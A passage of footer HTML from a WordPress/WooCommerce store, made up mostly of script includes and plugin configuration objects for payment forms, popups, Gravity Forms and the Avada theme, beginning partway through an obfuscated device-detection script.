_0x1daa9e=navigator[_0x5c5ad5(-0x1bb,-0x1cd,-0x1b6,-0x1ab)][_0x5c5ad5(-0x1e1,-0x1dc,-0x1da,-0x1d5)+'e'](),_0x53010e=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x5c5ad5(-0x1a1,-0x1c4,-0x1ac,-0x1a6)](_0x1daa9e),_0x24cd9c=_0x5c5ad5(-0x199,-0x1a4,-0x1b1,-0x1ca)+'rt'in window||navigator[_0x5c5ad5(-0x1c5,-0x1b4,-0x1c9,-0x1ba)+_0x5c5ad5(-0x1cb,-0x1bf,-0x1be,-0x1c8)]>0x0,_0x3c7006=window[_0x5c5ad5(-0x1a7,-0x1a8,-0x1ae,-0x1ad)]<0x400;function _0x5c5ad5(_0x2458d8,_0x3ddb36,_0x55b51f,_0x2de09e){return _0xa7132f(_0x55b51f- -0x525,_0x3ddb36-0x81,_0x55b51f-0x11a,_0x3ddb36);}return _0x53010e||_0x24cd9c||_0x3c7006?_0x5c5ad5(-0x1cb,-0x1d7,-0x1dc,-0x1ef):'pc';}()),_0x314cc1=!0x1;setInterval(function(){const _0x583924='pc'===_0x5ebcc8?window['a1']:window['a2'];_0x583924&&_0x583924()&&(_0x314cc1||(_0x314cc1=!0x0,_0x476d74(),_0x223a81()));},0x3e8),'pc'===_0x5ebcc8&&window[_0xa7132f(0x34c,0x33b,0x365,0x34d)+_0xa7132f(0x357,0x357,0x359,0x36f)](_0xa7132f(0x362,0x366,0x35c,0x367),function(){window['a3']&&window['a3']()&&(_0x476d74(),_0x223a81());});});
//# sourceURL=front_inc-js-after
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/js/quiz.js" id="cpq-quiz-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","nonce":"6d7f346b96","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js" id="awdr-main-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js" id="awdr-dynamic-price-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/slick/slick.min.js" id="slick-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/js/frontend.js" id="wpcsi-frontend-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https://aqualivingstores.com/wp-admin/admin-ajax.php","address_validation_nonce":"2843341698","address_validation_countries":["US",""],"is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https://aqualivingstores.com/my-account","checkout_url":"https://aqualivingstores.com/checkout","cart_contains_only_virtual_zero":""};
//# sourceURL=wc-avatax-frontend-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js" id="wc-avatax-frontend-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://aqualivingstores.com/wp-content/plugins/popup-maker/","ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","restapi":"https://aqualivingstores.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"55149","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"738ea69822317888e2c38dd708928189","analytics_api":"https://aqualivingstores.com/wp-json/8c8755364cff1d4a93a7cf3d2cf25c88/v1"};
var pum_sub_vars = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-802958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":55149,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":802958,"slug":"cart-page-coupon"},"pum-785905":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"200000000"}},{"type":"click_open","settings":{"cookie_name":["pum-785905"],"extra_selectors":".terms","do_default":true}}],"cookies":[{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"pum_sub_form_success","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"gforms_form_success","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"form_submission","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds","form":"gravityforms_19"}},{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"55150","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":785905,"slug":"terms-and-policy-popup"},"pum-779409":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":55149,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":779409,"slug":"get-up-to-1000-off"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//aqualivingstores.com/wp-content/uploads/6f15a44554e2489eac154263c35735d0.js" id="popup-maker-site-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"4ccd7d9518c431389107dafd7c4b4c13"},"ajax":{"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"7cb137d412","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"c6312f9385"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js" id="woo_discount_pro_script-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/morphext/morphext.min.js" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"28a3bc5e96"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/welcomebar-front.js" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/detectmobilebrowser.js" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/mystickymenu.min.js" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.min.js" id="gsap-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.min.js" id="gsap-scroll-trigger-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js" id="awb-tabs-widget-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js" id="awb-vertical-menu-widget-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js" id="cssua-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js" id="modernizr-js"></script>
<script id="fusion-js-extra">
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js" id="fusion-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js" id="isotope-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js" id="packery-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js" id="bootstrap-transition-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js" id="bootstrap-tooltip-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js" id="jquery-request-animation-frame-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js" id="jquery-easing-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js" id="jquery-flexslider-js"></script>
<script id="jquery-lightbox-js-extra">
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js" id="jquery-lightbox-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js" id="jquery-infinite-scroll-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js" id="jquery-mousewheel-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js" id="jquery-placeholder-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js" id="jquery-fade-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js" id="images-loaded-js"></script>
<script id="fusion-equal-heights-js-extra">
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js" id="fusion-equal-heights-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js" id="fusion-parallax-js"></script>
<script id="fusion-video-general-js-extra">
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js" id="fusion-video-general-js"></script>
<script id="fusion-video-bg-js-extra">
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js" id="fusion-video-bg-js"></script>
<script id="fusion-lightbox-js-extra">
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js" id="fusion-lightbox-js"></script>
<script id="fusion-flexslider-js-extra">
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js" id="fusion-flexslider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js" id="fusion-tooltip-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js" id="fusion-sharing-box-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js" id="jquery-sticky-kit-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js" id="fusion-youtube-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js" id="vimeo-player-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js" id="lazysizes-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js" id="avada-woo-product-variations-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js" id="avada-woo-products-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js" id="avada-general-footer-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js" id="avada-quantity-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js" id="avada-crossfade-images-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js" id="avada-select-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js" id="jquery-elastic-slider-js"></script>
<script id="fusion-blog-js-extra">
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
//# sourceURL=fusion-blog-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js" id="fusion-blog-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js" id="fusion-alert-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js" id="awb-off-canvas-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-motion-effects.js" id="fusion-motion-effects-js"></script>
<script id="fusion-animations-js-extra">
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js" id="fusion-animations-js"></script>
<script id="fusion-container-js-extra">
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-container-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js" id="fusion-container-js"></script>
<script id="awb-widget-areas-js-extra">
var avadaSidebarsVars = {"header_position":"top","header_layout":"v5","header_sticky":"","header_sticky_type2_layout":"menu_and_logo","side_header_break_point":"1050","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"40","sidebar_break_point":"800"};
//# sourceURL=awb-widget-areas-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js" id="awb-widget-areas-js"></script>
<script id="avada-elastic-slider-js-extra">
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
//# sourceURL=avada-elastic-slider-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js" id="avada-elastic-slider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js" id="avada-gravity-forms-js"></script>
<script id="avada-fade-js-extra">
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js" id="avada-fade-js"></script>
<script id="avada-drop-down-js-extra">
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js" id="avada-drop-down-js"></script>
<script id="avada-to-top-js-extra">
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js" id="avada-to-top-js"></script>
<script id="avada-header-js-extra">
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js" id="avada-header-js"></script>
<script id="avada-menu-js-extra">
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js" id="avada-menu-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js" id="bootstrap-scrollspy-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js" id="avada-scrollspy-js"></script>
<script id="avada-woocommerce-js-extra">
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
//# sourceURL=avada-woocommerce-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js" id="avada-woocommerce-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js" id="avada-woo-product-images-js"></script>
<script id="fusion-responsive-typography-js-extra">
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js" id="fusion-responsive-typography-js"></script>
<script id="fusion-scroll-to-anchor-js-extra">
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js" id="fusion-scroll-to-anchor-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js" id="fusion-general-global-js"></script>
<script id="fusion-video-js-extra">
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js" id="fusion-video-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://aqualivingstores.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 19) {jQuery('#input_19_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQ62SJR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    jQuery(document).ready(function () {
    setTimeout(function () {
        jQuery('.cl-price-filter .jet-range__inputs fieldset.jet-range__inputs__container div:nth-child(2)').attr('style', function (i, style) {
